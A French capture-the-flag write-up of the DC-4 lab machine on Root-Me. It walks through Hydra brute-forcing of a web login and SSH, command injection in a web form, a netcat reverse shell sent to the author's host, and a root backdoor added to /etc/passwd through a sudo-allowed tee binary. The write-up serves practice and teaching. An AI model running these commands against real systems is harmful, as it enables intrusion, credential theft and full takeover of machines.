DC - 4

Reco

Premièrement, j'utilise Rustscan pour identifier les services:

┌──(ReZ3R0💀machine)-[~]

└─$ rustscan -a ctf12.root-me.org





Sur le site http://ctf12.root-me.org/, nous avons un panel admin login :



J'utilise Hydra pour bruteforcer le mot de passe de l'admin.

Hydra est un outil de bruteforce utilisé pour tester l'authentification sur différents services :

┌──(ReZ3R0💀machine)-[~]└─$ hydra -l admin -P Bureau/Z3R0-Dico.txt 212.83.175.132 http-post-form '/login.php:username=^USER^&password=^PASS^:S=command'

le mot de passe est happy



J'ai la possibilité d'executer des commandes :

Notamment : ls -l





Exploitation avec Burp :

Burp Suite est une plateforme intégrée de tests de sécurité pour les applications web.

Ces outils permettent d'analyser, modifier et tester les requêtes et réponses HTTP/HTTPS pour identifier des failles de sécurité.



j'utilise le module Repeater de Burp:

Essayons d'executer une autre commande comme id :



Essayons une connection avec netcat : radio=nc -e /bin/bash reZ3R0.fr 6666 &submit=Run

Je démarre Netcat sur mon terminal en écoute sur le port 6666 :

┌──(ReZ3R0💀machine)-[~]└─$ nc -nlvp 6666

listening on [any] 6666 ...

connect to [192.168.1.106] from (UNKNOWN) [212.83.175.132] 52732

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Nous avons bien notre connexion !



En explorant rapidement je vois dans le home de jim un old-passwords.bak avec une liste de mots de passe et également 3 users charles , jim et sam

J'utilise une nouvelle fois Hydra pour bruteforcer le mot de passe :

┌──(ReZ3R0💀machine)-[~]└─$hydra -L users.txt -P old-passwords.bak -t 4 ctf12.root-me.org ssh

Nous pouvons utiliser les identifiants:

[22][ssh] host: ctf12.root-me.org login: jim password: jibril04

┌──(ReZ3R0💀machine)-[~]

└─$ ssh jim@ctf12.root-me.org



Je parcours le répertoire personnel de Jim situé à /home/jim : :

mbox est le fichier de test qui est envoyé par root à jim donc je vais vérifier le dossier /var/mail :

Ok j'utilise donc le mot de passe : ^xHhA&hvim0y pour me connecter avec l'user charles :

jim@dc-4:~$ su charles

Password : charles@dc-4:/home/jim$Privilèges Escalation

Verification des droits de charles :

charles@dc-4:/home/jim$ sudo -l

Matching Defaults entries for charles on dc-4:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin



User charles may run the following commands on dc-4: (root) NOPASSWD: /usr/bin/teehee

je regarde sur Gtfobins :

LFILE=file_to_write

echo DATA | sudo tee -a "$LFILE"



Donc j'ai juste à ajouter un utilisateur root dans /etc/passwd :

charles@dc-4:/home/jim$ echo "zero::0:0:::/bin/bash" | sudo teehee -a /etc/passwd